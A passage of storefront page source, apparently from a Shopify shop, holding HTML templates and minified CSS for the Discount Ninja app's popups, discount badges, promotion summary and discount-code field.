							</div>
						</div>
					</div>
					<div class="limoniapps-footer-outer">
						<div class="limoniapps-action">
							<button type="button" class="limoniapps-action-btn limoniapps-action-btn-1 limoniapps-action-btn-[[ACTIONBUTTON1STYLE]] [[ACTIONBUTTON1SIZE]]" data-action="apply">
								<div class="limoniapps-action-btn-label">[[ACTIONBUTTON1LABEL]]</div>
							</button>
							<button type="button" class="limoniapps-action-btn limoniapps-action-btn-2 limoniapps-action-btn-[[ACTIONBUTTON2STYLE]] [[ACTIONBUTTON2SIZE]]" data-action="learnmore">
								<div class="limoniapps-action-btn-label">[[ACTIONBUTTON2LABEL]]</div>
							</button>
						</div>
						<a class="limoniapps-lnk-dismiss">[[NOTHANKSBUTTONLABEL]]</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</script><!-- END app snippet --><!-- BEGIN app snippet: limoniapps-discountninja-badge --><script type="text/template" id="limoniapps-discountninja-badge-template">
	<div class="limoniapps-discountninja-badge [[DASH]] [[SIZE]] [[POSITION]]" dir="ltr" data-style="[[STYLE]]" data-token="[[TOKEN]]">
		<div class="limoniapps-discountninja-badge-inner">
			<div class="limoniapps-discountninja-badge-inner-border">[[TEXT]]</div>
		</div>
	</div>
</script><!-- END app snippet --><!-- BEGIN app snippet: limoniapps-discountninja-promotionsummary --><script type="text/template" id="limoniapps-promotionsummary-template">
	<div class="limoniapps-discountninja-subtotalcomment-summary-table" data-token="ALL-TOKENS">
		<div class="limoniapps-discountninja-subtotalcomment-summary-header" style="[[SHOWHEADER]]">[[HEADER]]</div>
		<div class="limoniapps-discountninja-subtotalcomment-summary-body" style="[[SHOWBODY]]">[[BODY]]</div>
		<div class="limoniapps-discountninja-subtotalcomment-summary-promotioncodefield" style="[[SHOWPROMOTIONCODEFIELD]]"></div>
		<div class="limoniapps-discountninja-subtotalcomment-summary-footer" style="[[SHOWFOOTER]]">
			<div style="[[SHOWLEGACYFOOTER]]">
				[[FOOTER]]
			</div>
			<div class="limoniapps-discountninja-cartsummary-table" style="[[SHOWNEWFOOTER]]">
				<div class="limoniapps-discountninja-cartsummary-row limoniapps-discountninja-cartsummary-row-subtotal" style="[[SHOWSUBTOTAL]]">
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-label limoniapps-discountninja-cartsummary-cell-subtotal-label">[[SUBTOTAL_LABEL]]</div>
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-amount limoniapps-discountninja-cartsummary-cell-subtotal-amount">[[SUBTOTAL]]</div>
				</div>
				<div class="limoniapps-discountninja-cartsummary-row limoniapps-discountninja-cartsummary-row-discount" style="[[SHOWTOTALDISCOUNT]]">
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-label limoniapps-discountninja-cartsummary-cell-discount-label">[[TOTALDISCOUNT_LABEL]]</div>
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-amount limoniapps-discountninja-cartsummary-cell-discount-amount">[[TOTALDISCOUNT]]</div>
				</div>
				<div class="limoniapps-discountninja-cartsummary-row limoniapps-discountninja-cartsummary-row-total" style="[[SHOWTOTAL]]">
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-label limoniapps-discountninja-cartsummary-cell-total-label">[[TOTAL_LABEL]]</div>
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-amount limoniapps-discountninja-cartsummary-cell-total-amount">[[TOTAL]]</div>
				</div>
				<div class="limoniapps-discountninja-cartsummary-row limoniapps-discountninja-cartsummary-row-discountedtotal" style="[[SHOWDISCOUNTEDTOTAL]]">
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-label limoniapps-discountninja-cartsummary-cell-discountedtotal-label">[[DISCOUNTED_TOTAL_LABEL]]</div>
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-amount limoniapps-discountninja-cartsummary-cell-discountedtotal-amount">[[DISCOUNTED_TOTAL]]</div>
				</div>
			</div>
		</div>
	</div>
</script>
<script type="text/template" id="limoniapps-promotionsummary-row-template">
	<div class="limoniapps-discountninja-subtotalcomment-summary-row">[[ROW]]</div>
</script><!-- END app snippet --><!-- BEGIN app snippet: la-dn-promotioncodefield-v5 --><script type="text/template" id="limoniapps-discountninja-cartdiscountfield-template">
     <div version="1.0.26" class="limoniapps-discountninja-cartdiscountfield-wrapper limoniapps-discountninja-fontsize-base"><div style="display:none"
              onclick="javascript:if (discountNinja) discountNinja.DiscountCode.ToggleLink(this)"
              class="limoniapps-discountninja-cartdiscountfield-link"><p><span style='font-size: 11px;'>Enter discount code</span></p></div><div class="limoniapps-discountninja-cartdiscountfield-inner" style=""></div>
         <div class="limoniapps-discountninja-cartdiscountfield-inner" style=""><div style=""
                  data-limoniapps-discountninja-cartdiscountfield-showdescription="true"
                  class="limoniapps-discountninja-cartdiscountfield-description"><p><span style='font-size: 12px;'>Enter your discount code here</span></p></div><div class="limoniapps-discountninja-cartdiscountfield-inputandbutton">
                 <input type="text"
                        class="limoniapps-discountninja-cartdiscountfield-input"
                        value=""
                        autocomplete="off"                     
                        tabindex="0"
                        placeholder="Enter discount code" />
                 <button type="button"
                         tabindex="0"
                         class="limoniapps-discountninja-cartdiscountfield-apply">APPLY</button>
             </div><div class="limoniapps-discountninja-cartdiscountfield-discountcodes"></div><div style=""
                  tabindex="0"
                  data-limoniapps-discountninja-cartdiscountfield-showfooter="false"
                  class="limoniapps-discountninja-cartdiscountfield-footer"
                  onclick="javascript:if (discountNinja) discountNinja.DiscountCode.ToggleFooterInstructions(this)"
                  onmouseover="javascript:if (discountNinja) discountNinja.DiscountCode.ShowFooterInstructions(this)"
                  onmouseout="javascript:if (discountNinja) discountNinja.DiscountCode.HideFooterInstructions(this)"><p><span style='font-size: 11px;'>Where can I get discount codes?</span></p><div style="display:none" class="limoniapps-discountninja-cartdiscountfield-footer-onhover"><p><span style='font-size: 12px;'>Subscribe to our newsletter to receive discount codes from us!</span></div>
             </div>
         </div><div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-searching"><div class='limoniapps-discountninja-spinner'></div><span> Searching...</span></div>
         <div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-applied"><p><span style='color: rgb(57, 123, 33);'>✔️ </span>Discount code found, it will be applied at checkout.</p></div>
         <div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-notapplied"><p><span style='color: rgb(57, 123, 33); font-size: 1rem;'>✔️</span><span style='font-size: 10px;'>Code has been accepted, however a better deal has already been applied to your cart.</span><br></p></div>
         <div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-notapplied-reason">These discount codes cannot be stacked together. We have applied the largest discount to your cart</div>
         <div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-notfound"><p><span style='color: rgb(255, 0, 0);'>Please provide a valid discount code.</span></p></div>
         <div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-notcombinable"><p><span style='color: rgb(255, 0, 0);'>One or more of the codes added cannot be used together, try removing one</span><br></p></div>
     </div>
  </script><script type="text/template" id="limoniapps-discountninja-cartdiscountfield-discountcode-template">
    <div class="limoniapps-discountninja-cartdiscountfield-discountcode" data-discountcode="[[DISCOUNT_CODE]]">
      <span class="limoniapps-discountninja-cartdiscountfield-discountcode-code">[[DISCOUNT_CODE]]</span>
      <svg
        onclick="javascript:if (discountNinja) discountNinja.DiscountCode.RemoveTag(this)"
        class="limoniapps-discountninja-cartdiscountfield-discountcode-close"
        xmlns="http://www.w3.org/2000/svg"
        viewBox="0 0 13 13"
      >
        <path
          d="M1.5 1.5l10.05 10.05M11.5 1.5L1.45 11.55"
          stroke-width="2"
          fill="none"
          fill-rule="evenodd"
          stroke-linecap="round"
        ></path>
      </svg>
    </div>
  </script><!-- END app snippet --><!-- BEGIN app snippet: la-dn-context --><style type="text/css" id="la-dn-css-context" data-version="1.0.17">/* General style */.limoniapps-popup{padding:0;margin:0;box-sizing:border-box;position:fixed;top:0;right:0;bottom:0;left:0;z-index:99999;outline:0;height:100%;word-break:break-word;font-size:1rem}.Polaris-Preview-Mobile .limoniapps-popup{position:unset}.limoniapps-popup .limoniapps-popup-vertical-alignment-helper{display:table;height:100%;width:100%}.limoniapps-popup-vertical-align-center{display:table-cell;vertical-align:middle;height:100%}@media(max-width:501px){.limoniapps-popup-vertical-align-center{vertical-align:top}}.limoniapps-popup .limoniapps-content-inner{overflow:hidden;position:relative;margin:0 auto;display:flex;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center center;width:100%}@media(max-width:501px){.limoniapps-popup .limoniapps-content{margin-top:.625em}}.limoniapps-popup:not(.limoniapps-size-fullscreen) .limoniapps-popup-vertical-align-center{padding:0 .9375em}.limoniapps-popup .limoniapps-content{position:relative;margin:0 auto;display:flex;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center center}.limoniapps-popup .limoniapps-body{width:100%;display:block;padding:1.25em;z-index:1;text-align:center;height:calc(100% + 6px)}.limoniapps-popup:not(.limoniapps-action-hanging) .limoniapps-body{position:relative}@media(max-width:501px){.limoniapps-popup{font-size:.6rem}.limoniapps-popup .limoniapps-body{padding-left:.625em;padding-right:.625em}}@media(max-width:31.25em) and (max-height:37.55em){.limoniapps-popup{font-size:.6rem}.limoniapps-popup .limoniapps-body{max-height:28.125em}}@media(max-width:31.25em) and (max-height:43.75em) and (min-height:601px){.limoniapps-popup{font-size:.7rem}.limoniapps-popup .limoniapps-body{max-height:34.375em}}@media(max-width:31.25em) and (max-height:50em) and (min-height:43.76em){.limoniapps-popup{font-size:.8rem}.limoniapps-popup .limoniapps-body{max-height:40.625em}}.Polaris-Preview-Mobile .limoniapps-popup{font-size:.6rem}.limoniapps-popup.limoniapps-size-fullscreen .limoniapps-body{justify-content:center}.limoniapps-popup .limoniapps-close{position:absolute;padding:0;height:1.5em;width:1.5em;top:5px;right:10px;background-color:transparent;border-width:0;outline:0;display:none;z-index:2;text-align:right;font-weight:100}.limoniapps-popup .limoniapps-close .limoniapps-close-x{position:absolute;top:0;right:0;text-align:right}.limoniapps-popup.closeable .limoniapps-close{display:flex}.limoniapps-popup .limoniapps-middle-pane{display:inline-block;margin-bottom:.625em}.limoniapps-popup.limoniapps-size-small .limoniapps-middle-pane{width:100%;height:9.375em}.limoniapps-popup.limoniapps-size-medium .limoniapps-middle-pane{width:100%;height:12.5em}.limoniapps-popup.limoniapps-size-large .limoniapps-middle-pane{width:100%;height:18.75em}.limoniapps-popup.limoniapps-size-fullscreen .limoniapps-middle-pane{width:100%;height:18.75em}.limoniapps-popup.limoniapps-size-small.limoniapps-align-left .limoniapps-middle-pane,.limoniapps-popup.limoniapps-size-small.limoniapps-align-right .limoniapps-middle-pane{height:8.75em;width:100%}.limoniapps-popup.limoniapps-size-medium.limoniapps-align-left .limoniapps-middle-pane,.limoniapps-popup.limoniapps-size-medium.limoniapps-align-right .limoniapps-middle-pane{height:12.5em;width:100%}.limoniapps-popup.limoniapps-size-large.limoniapps-align-left .limoniapps-middle-pane,.limoniapps-popup.limoniapps-size-large.limoniapps-align-right .limoniapps-middle-pane{height:260px;width:100%}.limoniapps-image{display:block}.limoniapps-popup .limoniapps-image{padding-top:50%;padding-bottom:50%}.limoniapps-popup.limoniapps-align-left .limoniapps-body{padding:1.25em;text-align:left}.limoniapps-popup.limoniapps-align-right .limoniapps-body{padding:1.25em;text-align:right}@media(min-width:25em){.limoniapps-popup.limoniapps-size-small.limoniapps-align-right .limoniapps-body{margin-left:50%}.limoniapps-popup.limoniapps-size-small.limoniapps-align-left .limoniapps-body,.limoniapps-popup.limoniapps-size-small.limoniapps-align-right .limoniapps-body{width:50%}}@media(min-width:34.375em){.limoniapps-popup.limoniapps-size-medium.limoniapps-align-right .limoniapps-body{margin-left:50%}.limoniapps-popup.limoniapps-size-medium.limoniapps-align-left .limoniapps-body,.limoniapps-popup.limoniapps-size-medium.limoniapps-align-right .limoniapps-body{width:50%}}@media(min-width:37.55em){.limoniapps-popup.limoniapps-size-large.limoniapps-align-right .limoniapps-body{margin-left:50%}.limoniapps-popup.limoniapps-size-large.limoniapps-align-left .limoniapps-body,.limoniapps-popup.limoniapps-size-large.limoniapps-align-right .limoniapps-body{width:50%}.limoniapps-popup.limoniapps-size-fullscreen.limoniapps-align-right .limoniapps-body{margin-left:50%}.limoniapps-popup.limoniapps-size-fullscreen.limoniapps-align-left .limoniapps-body,.limoniapps-popup.limoniapps-size-fullscreen.limoniapps-align-right .limoniapps-body{width:50%}}.limoniapps-popup.limoniapps-size-small .limoniapps-content{max-width:21.875em}.limoniapps-popup.limoniapps-size-small.limoniapps-shape-square .limoniapps-content{min-height:21.875em}.limoniapps-popup.limoniapps-size-small.limoniapps-shape-rectangle .limoniapps-content{min-height:175px}.limoniapps-popup.limoniapps-size-medium .limoniapps-content{max-width:31.25em}.limoniapps-popup.limoniapps-size-medium.limoniapps-shape-square .limoniapps-content{min-height:31.25em}.limoniapps-popup.limoniapps-size-medium.limoniapps-shape-rectangle .limoniapps-content{min-height:15.625em}.limoniapps-popup.limoniapps-size-large .limoniapps-content{max-width:40.625em}.limoniapps-popup.limoniapps-size-large.limoniapps-shape-square .limoniapps-content{min-height:40.625em}.limoniapps-popup.limoniapps-size-large.limoniapps-shape-rectangle .limoniapps-content{min-height:20.3125em}@media(max-width:501px){.limoniapps-popup.limoniapps-size-small .limoniapps-content,.limoniapps-popup.limoniapps-size-small.limoniapps-shape-rectangle .limoniapps-content,.limoniapps-popup.limoniapps-size-small.limoniapps-shape-square .limoniapps-content,.limoniapps-popup.limoniapps-size-medium .limoniapps-content,.limoniapps-popup.limoniapps-size-medium.limoniapps-shape-square .limoniapps-content,.limoniapps-popup.limoniapps-size-medium.limoniapps-shape-rectangle .limoniapps-content{max-width:100%;max-height:60%;min-height:50%}.limoniapps-popup.limoniapps-size-large .limoniapps-content,.limoniapps-popup.limoniapps-size-large.limoniapps-shape-square .limoniapps-content,.limoniapps-popup.limoniapps-size-large.limoniapps-shape-rectangle .limoniapps-content{max-width:100%;max-height:80%;min-height:80%}}.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-small .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-small.limoniapps-shape-rectangle .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-small.limoniapps-shape-square .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-medium .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-medium.limoniapps-shape-square .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-medium.limoniapps-shape-rectangle .limoniapps-content{max-width:100%;max-height:60%;min-height:50%}.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-large .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-large.limoniapps-shape-square .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-large.limoniapps-shape-rectangle .limoniapps-content{max-width:100%;max-height:80%;min-height:80%}.limoniapps-popup.limoniapps-size-fullscreen .limoniapps-content{width:100%;height:100%}.limoniapps-popup .limoniapps-footer-inner{width:100%}.limoniapps-popup .limoniapps-footer-outer{width:100%;position:absolute;bottom:0;z-index:3}.limoniapps-popup .limoniapps-email-pane{margin:.9375em 0 1.875em 0}.limoniapps-popup.limoniapps-size-fullscreen .limoniapps-email-pane{margin:1.875em 0 1.875em 0}.limoniapps-popup .limoniapps-email-pane input{border-width:0 0 .0625em 0;border-style:solid;padding:.3125em 0;line-height:2.1875em;height:2.1875em;max-width:18.75em;outline:0;width:100%}.limoniapps-popup .limoniapps-action{white-space:nowrap;margin:0 -.3125em}.limoniapps-popup.limoniapps-action-hanging .limoniapps-action{position:absolute;display:inline-block;bottom:-1.25em;right:1.25em;margin-bottom:0}.limoniapps-action-btn{padding:1em 2.5em 1em 2.5em;outline:0;margin:0 .6em;cursor:pointer;border-style:solid}.limoniapps-action-btn.small{padding:.4em .8em .4em .8em;height:2em;line-height:1em;min-width:100px}.limoniapps-action-btn.medium{padding:.5em 1em .5em 1em;height:3em;line-height:1em;min-width:150px}.limoniapps-action-btn.large{padding:.6em 1.2em .6em 1.2em;height:4em;line-height:1em;min-width:200px}.limoniapps-action-btn:hover{opacity:.8}.limoniapps-action-btn.limoniapps-action-btn-iconleft{position:relative}.limoniapps-action-btn.limoniapps-action-btn-iconleft .limoniapps-fa-icon{background-color:#000;opacity:.2;display:inline-block;padding-right:.625em;position:absolute;left:0;top:0;height:100%;border-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.limoniapps-action-btn.small.limoniapps-action-btn-iconleft .limoniapps-fa-icon{width:1.875em}.limoniapps-action-btn.medium.limoniapps-action-btn-iconleft .limoniapps-fa-icon{width:2.5em}.limoniapps-action-btn.large.limoniapps-action-btn-iconleft .limoniapps-fa-icon{width:3.125em}.limoniapps-action-btn.limoniapps-action-btn-iconleft .limoniapps-fa-icon .fa{position:absolute}.limoniapps-action-btn.small.limoniapps-action-btn-iconleft .limoniapps-fa-icon .fa{font-size:1.6em;position:absolute;left:calc(50% - .5em);top:calc(50% - .5em)}.limoniapps-action-btn.medium.limoniapps-action-btn-iconleft .limoniapps-fa-icon .fa{font-size:1.8em;position:absolute;left:calc(50% - .5625em);top:calc(50% - .5625em)}.limoniapps-action-btn.large.limoniapps-action-btn-iconleft .limoniapps-fa-icon .fa{font-size:2em;position:absolute;left:calc(50% - .625em);top:calc(50% - .625em)}.limoniapps-action-btn.small.limoniapps-action-btn-iconleft .limoniapps-action-btn-label{padding-left:1.875em}.limoniapps-action-btn.medium.limoniapps-action-btn-iconleft .limoniapps-action-btn-label{padding-left:2.5em}.limoniapps-action-btn.large.limoniapps-action-btn-iconleft .limoniapps-action-btn-label{padding-left:3.125em}.limoniapps-popup.limoniapps-action-hanging .limoniapps-lnk-dismiss,.limoniapps-popup.limoniapps-action-hanging .limoniapps-action-link{position:absolute;display:block;bottom:-3.25em;right:1.25em}.limoniapps-popup .limoniapps-action-link{padding-bottom:.0625em;display:block;cursor:pointer}.limoniapps-popup .limoniapps-action-link span,.limoniapps-popup .limoniapps-lnk-dismiss span{color:unset;text-decoration-line:underline}.limoniapps-popup .limoniapps-box{width:100%;display:inline-block;height:100%;overflow:hidden;padding:.3125em}.limoniapps-popup.limoniapps-overlay-4 .limoniapps-content:before{background-color:rgba(0,0,0,.2);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-3 .limoniapps-content:before{background-color:rgba(0,0,0,.4);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-2 .limoniapps-content:before{background-color:rgba(0,0,0,.6);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-1 .limoniapps-content:before{background-color:rgba(0,0,0,.8);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-5 .limoniapps-content:before{background-color:rgba(255,255,255,0);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-6 .limoniapps-content:before{background-color:rgba(255,255,255,.2);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-7 .limoniapps-content:before{background-color:rgba(255,255,255,.4);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-8 .limoniapps-content:before{background-color:rgba(255,255,255,.6);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-9 .limoniapps-content:before{background-color:rgba(255,255,255,.8);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup .limoniapps-message-body-content{display:table}.limoniapps-popup .limoniapps-message-body-row-texttop{display:flex;flex-direction:row;height:100%}.limoniapps-popup .limoniapps-message-body-row-texttop-inner{display:block}.limoniapps-popup input[type="email"]{height:40px;line-height:40px;padding:5px}.limoniapps-popup input[type="email"].limoniapps-full{width:100%}.limoniapps-popup input[type="email"].limoniapps-large{width:200px}.limoniapps-popup input[type="email"].limoniapps-medium{width:150px}.limoniapps-popup input[type="email"].limoniapps-small{width:100px}.limoniapps-popup .limoniapps-message-body-row-email .limoniapps-email{width:100%}.limoniapps-popup.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-small{display:flex;flex-direction:row;height:calc(60% - 40px + 18px)}.limoniapps-popup.limoniapps-actions .limoniapps-message-body-row-texttop.limoniapps-size-small{display:flex;flex-direction:row;height:calc(60% - 40px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-small{display:flex;flex-direction:row;height:calc(60% - 80px + 18px)}.limoniapps-popup.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-small{display:flex;flex-direction:row;height:calc(60% - 80px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-small{display:flex;flex-direction:row;height:calc(60% - 120px + 18px)}.limoniapps-popup.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-medium{display:flex;flex-direction:row;height:calc(80% - 40px + 18px)}.limoniapps-popup.limoniapps-actions .limoniapps-message-body-row-texttop.limoniapps-size-medium{display:flex;flex-direction:row;height:calc(80% - 40px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-medium{display:flex;flex-direction:row;height:calc(80% - 80px + 18px)}.limoniapps-popup.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-medium{display:flex;flex-direction:row;height:calc(80% - 80px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-medium{display:flex;flex-direction:row;height:calc(80% - 120px + 18px)}.limoniapps-popup.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-large{display:flex;flex-direction:row;height:calc(100% - 40px + 18px)}.limoniapps-popup.limoniapps-actions .limoniapps-message-body-row-texttop.limoniapps-size-large{display:flex;flex-direction:row;height:calc(100% - 40px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-large{display:flex;flex-direction:row;height:calc(100% - 80px + 18px)}.limoniapps-popup.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-large{display:flex;flex-direction:row;height:calc(100% - 80px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-large{display:flex;flex-direction:row;height:calc(100% - 120px + 18px)}.limoniapps-popup .limoniapps-message-body-row-actions{display:flex;flex-direction:row;height:40px;margin-top:5px;margin-bottom:5px;justify-content:center}.limoniapps-popup.limoniapps-email .limoniapps-message-body-row-email{display:flex;flex-direction:row;height:40px;margin-top:5px;margin-bottom:5px}.limoniapps-popup.limoniapps-email .limoniapps-message-body-row-consent{display:flex;flex-direction:row;height:40px;margin-top:10px}input.limoniapps-email-consent-checkbox{display:inline;width:13px;height:13px;padding:0;margin:0;vertical-align:bottom}.limoniapps-email-consent{line-height:12px}.limoniapps-email-consent-message{display:inline;margin-left:5px}.limoniapps-email-consent-message p{display:inline}.limoniapps-email-privacypolicy{display:block}.limoniapps-popup .limoniapps-message-body-row-textbottom{display:flex;flex-direction:row;height:0%}.limoniapps-popup .limoniapps-image-top,.limoniapps-popup .limoniapps-image-bottom{background-position:center;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-repeat:no-repeat}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-small .limoniapps-image-top,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-small .limoniapps-image-bottom{height:20%}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-medium .limoniapps-image-top,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-medium .limoniapps-image-bottom{height:35%}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-large .limoniapps-image-top,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-large .limoniapps-image-bottom{height:50%}.limoniapps-popup .limoniapps-image-top{margin:-1.25em -1.25em 0 -1.25em}.limoniapps-popup .limoniapps-image-bottom{margin:0 -1.25em -1.25em -1.25em}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-small .limoniapps-box,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-small .limoniapps-box{height:calc(80% + 18px)!important}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-medium .limoniapps-box,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-medium .limoniapps-box{height:calc(65% + 18px)!important}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-large .limoniapps-box,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-large .limoniapps-box{height:calc(50% + 18px)!important}.limoniapps-popup .limoniapps-image-left,.limoniapps-popup .limoniapps-image-right{height:calc(100% + 2.5em);width:100%;background-position:center;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-repeat:no-repeat;display:inline-block}.limoniapps-popup .limoniapps-image-left{margin:-1.25em 0 -1.25em -2.5em}.limoniapps-popup .limoniapps-image-right{margin:-1.25em -2.5em -1.25em 0}.limoniapps-message-body-content-row{display:table-row}.limoniapps-message-body-content-text{display:table-cell}.limoniapps-message-body-cell{display:table-cell;vertical-align:middle}.limoniapps-message-body-inner-table{display:table}.limoniapps-message-body-inner-row{display:table-row;height:100%}.limoniapps-body-inner-left{height:100%;width:100%}.limoniapps-body-inner-right{height:100%;width:0}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-small .limoniapps-image-left,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-small .limoniapps-image-right{width:30%}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-medium .limoniapps-image-left,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-medium .limoniapps-image-right{width:40%}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-large .limoniapps-image-left,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-large .limoniapps-image-right{width:50%}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-small .limoniapps-box,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-small .limoniapps-box{width:70%}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-medium .limoniapps-box,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-medium .limoniapps-box{width:60%}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-large .limoniapps-box,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-large .limoniapps-box{width:50%}.limoniapps-body-inner-right-table{display:table}.limoniapps-body-inner-right-headerrow{display:table-row;height:20%}.limoniapps-message-body-content-right-headercell{display:table-cell;vertical-align:middle}.limoniapps-body-inner-right-bodyrow{display:table-row;height:20%}.limoniapps-body-inner-right-bodycell{display:table-cell;vertical-align:middle}.limoniapps-body-inner-right-footerrow{display:table-row;height:20%}.limoniapps-message-body-content-right-footercell{display:table-cell;vertical-align:middle}.limoniapps-body-inner-left-table{display:table}.limoniapps-body-inner-left-headerrow{display:table-row;height:20%}.limoniapps-message-body-content-left-headercell{display:table-cell;vertical-align:middle}.limoniapps-body-inner-left-bodyrow{display:table-row;height:20%}.limoniapps-message-body-content-left-bodycell{display:table-cell;vertical-align:middle}.limoniapps-body-inner-left-footerrow{display:table-row;height:20%}.limoniapps-message-body-content-left-footercell{display:table-cell;vertical-align:middle}.limoniapps-popup .limoniapps-message-body-content{display:table}.limoniapps-popup .limoniapps-message-header-row{height:20%;display:flex}.limoniapps-popup .limoniapps-message-body-row{height:60%;display:block;padding:.625em 0}.limoniapps-popup .limoniapps-message-footer-row{height:20%;display:flex}.limoniapps-popup.limoniapps-nofooter .limoniapps-message-footer-row{height:0%;display:none}.limoniapps-popup.limoniapps-noheader .limoniapps-message-header-row{height:0%;display:none}.limoniapps-popup.limoniapps-noheader .limoniapps-message-body-row,.limoniapps-popup.limoniapps-nofooter .limoniapps-message-body-row{height:80%;display:block}.limoniapps-popup.limoniapps-noheader.limoniapps-nofooter .limoniapps-message-body-row{height:100%;display:block}.limoniapps-popup .limoniapps-verticalalign-flex-start{align-items:flex-start}.limoniapps-popup .limoniapps-verticalalign-center{align-items:center}.limoniapps-popup .limoniapps-verticalalign-flex-end{align-items:flex-end}.limoniapps-popup .limoniapps-horizontalalign-flex-start{justify-content:flex-start}.limoniapps-popup .limoniapps-horizontalalign-center{justify-content:center}.limoniapps-popup .limoniapps-horizontalalign-flex-end{justify-content:flex-end}.limoniapps-message-header-row 